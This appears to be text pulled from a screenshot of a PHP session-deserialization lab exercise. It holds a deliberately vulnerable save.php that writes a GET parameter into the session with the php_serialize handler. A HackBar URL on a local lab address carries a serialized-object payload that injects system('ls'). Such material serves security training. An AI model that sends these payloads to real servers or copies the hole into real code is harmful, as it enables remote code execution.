 <?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://192.168.163.128:8002/class20/save.php?a=|O:1:"D":1:{s:1:"a";s:13:"system('ls');";}
Use POST method
MODIFY HEADER